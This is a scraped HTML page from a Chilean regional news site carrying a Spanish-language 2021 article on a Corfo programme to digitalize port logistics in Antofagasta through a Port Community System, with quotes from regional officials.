                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" class="td-image-wrap" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD"><img class="entry-thumb" src="[data-uri]"alt="Entrevista Mar" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/11/Suministro-Vital-Entrev-3-Ma-del-Pilar-Navea-frame-at-0m24s.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD">ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6970eb62355c5" data-td_block_id="td_uid_11_6970eb62355c5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6970eb62355c5" data-td_block_id="td_uid_11_6970eb62355c5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-49"><a href="#">Emprendimiento</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_6970eb623754c_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_16_6970eb623754c" ><script>var block_td_uid_16_6970eb623754c = new tdBlock();
block_td_uid_16_6970eb623754c.id = "td_uid_16_6970eb623754c";
block_td_uid_16_6970eb623754c.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_6970eb623754c_rand","tdc_css_class":"td_uid_16_6970eb623754c_rand","tdc_css_class_style":"td_uid_16_6970eb623754c_rand_style"}';
block_td_uid_16_6970eb623754c.td_column_number = "3";
block_td_uid_16_6970eb623754c.block_type = "td_block_mega_menu";
block_td_uid_16_6970eb623754c.post_count = "4";
block_td_uid_16_6970eb623754c.found_posts = "77";
block_td_uid_16_6970eb623754c.header_color = "";
block_td_uid_16_6970eb623754c.ajax_pagination_infinite_stop = "";
block_td_uid_16_6970eb623754c.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_16_6970eb623754c);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_6970eb623754c" id="td_uid_17_6970eb6237c67" data-td_block_id="td_uid_16_6970eb623754c" data-td_filter_value="" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/">Todo</a><a class="mega-menu-sub-cat-td_uid_16_6970eb623754c"  id="td_uid_18_6970eb6237c88" data-td_block_id="td_uid_16_6970eb623754c" data-td_filter_value="87" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/emprendimiento/">Emprendimiento</a><a class="mega-menu-sub-cat-td_uid_16_6970eb623754c"  id="td_uid_19_6970eb6237caf" data-td_block_id="td_uid_16_6970eb623754c" data-td_filter_value="88" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/">Innovación</a></div></div><div id=td_uid_16_6970eb623754c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" class="td-image-wrap" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD"><img class="entry-thumb" src="[data-uri]"alt="Entrevista Mar" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/11/Suministro-Vital-Entrev-3-Ma-del-Pilar-Navea-frame-at-0m24s.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD">ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_6970eb623754c" data-td_block_id="td_uid_16_6970eb623754c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_6970eb623754c" data-td_block_id="td_uid_16_6970eb623754c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.elwachyman.cl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Ver todas las publicaciones en Noticias" class="entry-crumb" href="https://www.elwachyman.cl/category/noticias/">Noticias</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">PROGRAMA PLATAFORMA LOGISTICA DE CORFO IMPULSA DIGITALIZACIÓN DE PUERTOS REGIONALES</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2961" class="post-2961 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.elwachyman.cl/category/noticias/">Noticias</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">PROGRAMA PLATAFORMA LOGISTICA DE CORFO IMPULSA DIGITALIZACIÓN DE PUERTOS REGIONALES</h1>

                                    <p class="td-post-sub-title">La iniciativa contempla la asesoría técnica del Ministerio de Transporte y la creación de una mesa de trabajo, donde estarán los principales interesados del mundo público y privado.</p>
                

                <div class="td-module-meta-info">
                                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2021-02-05T22:21:09+00:00" >05/02/2021</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2961">53</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.elwachyman.cl%2Fprograma-plataforma-logistica-de-corfo-impulsa-digitalizacion-de-puertos-regionales%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PROGRAMA+PLATAFORMA+LOGISTICA+DE+CORFO+IMPULSA+DIGITALIZACI%C3%93N+DE+PUERTOS+REGIONALES&url=https%3A%2F%2Fwww.elwachyman.cl%2Fprograma-plataforma-logistica-de-corfo-impulsa-digitalizacion-de-puertos-regionales%2F&via=El+Wachyman">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.elwachyman.cl/programa-plataforma-logistica-de-corfo-impulsa-digitalizacion-de-puertos-regionales/&amp;media=https://www.elwachyman.cl/web/wp-content/uploads/2021/02/aerea-puerto-10-01-jpg.jpg&description=PROGRAMA+PLATAFORMA+LOGISTICA+DE+CORFO+IMPULSA+DIGITALIZACI%C3%93N+DE+PUERTOS+REGIONALES">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=PROGRAMA+PLATAFORMA+LOGISTICA+DE+CORFO+IMPULSA+DIGITALIZACI%C3%93N+DE+PUERTOS+REGIONALES %0A%0A https://www.elwachyman.cl/programa-plataforma-logistica-de-corfo-impulsa-digitalizacion-de-puertos-regionales/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2021/02/aerea-puerto-10-01-jpg.jpg?fit=1116%2C627&ssl=1" data-caption="DCIM100MEDIADJI_0859.JPG"><img width="696" height="391" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2021/02/aerea-puerto-10-01-jpg.jpg?resize=696%2C391&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2021/02/aerea-puerto-10-01-jpg.jpg?w=1116&ssl=1 1116w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2021/02/aerea-puerto-10-01-jpg.jpg?resize=300%2C169&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2021/02/aerea-puerto-10-01-jpg.jpg?resize=1024%2C575&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2021/02/aerea-puerto-10-01-jpg.jpg?resize=768%2C431&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2021/02/aerea-puerto-10-01-jpg.jpg?resize=696%2C391&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2021/02/aerea-puerto-10-01-jpg.jpg?resize=1068%2C600&ssl=1 1068w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2021/02/aerea-puerto-10-01-jpg.jpg?resize=748%2C420&ssl=1 748w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="DCIM100MEDIADJI_0859.JPG"/></a><figcaption class="wp-caption-text">DCIM100MEDIADJI_0859.JPG</figcaption></figure></div>
        <p align="justify">Con el objetivo de sumarse a la red de puertos en el mundo que cuentan con innovadores y tecnológicos sistemas de digitalización para las operaciones de comercio exterior, este lunes 11 de enero se dio inicio al proceso de transformación digital que permitirá renovar la forma en que la comunidad portuaria y logística del puerto de Antofagasta ha trabajado durante años.</p>
<p align="justify">Esta iniciativa nace de la hoja de ruta del Programa Territorial Integrado (PTI) Plataforma Logística del Comité Corfo Antofagasta y busca fortalecer la cadena de valor del comercio exterior y servicios conexos, con miras a convertir nuestro territorio en el principal paso hacia el Asia-Pacífico.</p>
<p align="justify">Luis Alberto Gaete, director regional del Comité Corfo Antofagasta, destacó la importancia que tiene el desarrollo de este proyecto, ya que “actualmente, los puertos más importantes del mundo están digitalizando la gestión portuaria, por ello, en el futuro, solo permitirán cargas de destinos que también estén unidos a esta red. Como región, agradecemos al Consejo Regional – CORE, por aportar los recursos para no quedar fuera de la tendencia de la transformación digital en el sector portuario y queremos hacer parte a todo el entorno logístico de este paso tan importante para la región, así que los invitamos a sumarse”.</p>
<p align="justify">La herramienta que hoy permite homologar esos procesos y que será implementada en nuestra región es la Port Community System &#8211; PCS, una plataforma computacional que permite el intercambio de información entre actores públicos y privados, donde se generan transacciones de comercio exterior, optimizando, gestionando y automatizando.</p>
<p align="justify">Romina Morales, encargada del área de Transformación Digital Logística del Ministerio de Transportes y Telecomunicaciones señala que “la adopción tecnológica que permita apoyar en la eficiencia logística de los sistemas portuarios locales, es parte de los principales ejes de trabajo del Programa de Desarrollo Logístico del MTT. Por ello, en conjunto con el PTI estamos realizando un esfuerzo colaborativo para avanzar en la primera etapa de la implementación del PCS. También a través del proyecto Conecta Logística, apoyamos la participación y el involucramiento de la Comunidad Logística (COPA), cuyos integrantes deberán definir las brechas a eliminar en relación a esta tecnología, dado que serán los futuros usuarios y beneficiarios de la plataforma”.</p>
<p align="justify">Los principales beneficios que entrega el PCS son la reducción en los tiempos de envío, recepción y procesamiento de la información, así como también en los costos de administración, gestión logística portuaria y la manipulación de información y envíos; simplifica los trámites y homologa y estandariza la información a compartir.</p>
<p align="justify">“Como Puerto Antofagasta estamos comprometidos con hacer más eficiente el sistema logístico del norte de Chile y estamos conscientes que una de las formas de hacerlo es digitalizando procesos y unificando plataformas donde interactúen todos actores de la cadena logística, siendo de gran relevancia para la competitividad de toda la comunidad logística del puerto. Esta iniciativa tiene por objeto poner a disposición de los usuarios y clientes de Puerto Antofagasta una tecnología de vanguardia que permitirá continuar haciendo más competitivo el comercio exterior de la segunda Región en los mercados internacionales”, declaró Carlos Escobar, gerente general tiene la Empresa Portuaria Antofagasta (EPA).</p>
<p align="justify">Por su parte, Ramón Luis Muñoz, gerente del PTI Plataforma Logística señaló que “al equipo técnico de este programa, PTI Plataforma Logística, le tocó desarrollar la formulación del proyecto y gestionar el apalancamiento de recursos financieros para su ejecución. Hoy vemos consagrado dicho esfuerzo al ya tener una consultora iniciando la consecución de su objetivo, el que permitirá contar con una herramienta que propenderá hacer más eficiente la trazabilidad logística de la carga que se generará en el comercio internacional de la Región de Antofagasta”.</p>
<p align="justify"><b>PROGRAMA</b></p>
<p align="justify">El eje estratégico de Infraestructura Habilitante que es parte de la gestión del PTI Plataforma Logística del Comité Corfo Antofagasta, incorpora como iniciativa la implementación de esta herramienta para los puertos de la Región de Antofagasta. Con ella se levantan brechas y ponen a la vanguardia la competitividad de nuestros puertos. Esto porque se considera la integración e interoperabilidad con otros sistemas informáticos con propósitos similares, validados por la autoridad respectiva, tales como: SICEX, SITCOMEX, VUMAR; también, con otras entidades gubernamentales como Aduana, SAG, Directemar, y finalmente, también con otros operadores portuarios, transportistas y puertos nacionales.</p>

                <style type="text/css">
                    
                    #td_uid_20_6970eb623a79b  .td-doubleSlider-2 .td-item1 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2021/02/aerea-puerto-10-01-jpg.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                </style>

                <div id="td_uid_20_6970eb623a79b" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title"></div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> of 1</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2021/02/aerea-puerto-10-01-jpg.jpg?fit=1116%2C627&ssl=1" title="DCIM100MEDIADJI_0859.JPG"  data-caption="DCIM100MEDIADJI_0859.JPG"  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2021/02/aerea-puerto-10-01-jpg.jpg?resize=748%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2021/02/aerea-puerto-10-01-jpg.jpg?w=1116&ssl=1 1116w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2021/02/aerea-puerto-10-01-jpg.jpg?resize=300%2C169&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2021/02/aerea-puerto-10-01-jpg.jpg?resize=1024%2C575&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2021/02/aerea-puerto-10-01-jpg.jpg?resize=768%2C431&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2021/02/aerea-puerto-10-01-jpg.jpg?resize=696%2C391&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2021/02/aerea-puerto-10-01-jpg.jpg?resize=1068%2C600&ssl=1 1068w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2021/02/aerea-puerto-10-01-jpg.jpg?resize=748%2C420&ssl=1 748w" sizes="(max-width: 696px) 100vw, 696px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">DCIM100MEDIADJI_0859.JPG</div></figcaption>
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.elwachyman.cl/programa-plataforma-logistica-de-corfo-impulsa-digitalizacion-de-puertos-regionales/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.elwachyman.cl%2Fprograma-plataforma-logistica-de-corfo-impulsa-digitalizacion-de-puertos-regionales%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PROGRAMA+PLATAFORMA+LOGISTICA+DE+CORFO+IMPULSA+DIGITALIZACI%C3%93N+DE+PUERTOS+REGIONALES&url=https%3A%2F%2Fwww.elwachyman.cl%2Fprograma-plataforma-logistica-de-corfo-impulsa-digitalizacion-de-puertos-regionales%2F&via=El+Wachyman">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.elwachyman.cl/programa-plataforma-logistica-de-corfo-impulsa-digitalizacion-de-puertos-regionales/&amp;media=https://www.elwachyman.cl/web/wp-content/uploads/2021/02/aerea-puerto-10-01-jpg.jpg&description=PROGRAMA+PLATAFORMA+LOGISTICA+DE+CORFO+IMPULSA+DIGITALIZACI%C3%93N+DE+PUERTOS+REGIONALES">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=PROGRAMA+PLATAFORMA+LOGISTICA+DE+CORFO+IMPULSA+DIGITALIZACI%C3%93N+DE+PUERTOS+REGIONALES %0A%0A https://www.elwachyman.cl/programa-plataforma-logistica-de-corfo-impulsa-digitalizacion-de-puertos-regionales/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.elwachyman.cl/mop-tendra-a-cargo-restauracion-del-teatro-pedro-de-la-barra/">MOP TENDRÁ A CARGO RESTAURACIÓN DEL TEATRO PEDRO DE LA BARRA</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.elwachyman.cl/corfo-abre-postulaciones-a-programas-semilla-inicia-y-expande-con-foco-en-reactivacion-a-nivel-nacional/">CORFO ABRE POSTULACIONES A PROGRAMAS SEMILLA INICIA Y EXPANDE CON FOCO EN REACTIVACIÓN A NIVEL NACIONAL</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.elwachyman.cl/author/elwachyman/">elwachyman</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="elwachyman"></span><meta itemprop="datePublished" content="2021-02-05T22:21:09+00:00"><meta itemprop="dateModified" content="2021-02-05T22:46:18-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.elwachyman.cl/programa-plataforma-logistica-de-corfo-impulsa-digitalizacion-de-puertos-regionales/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta 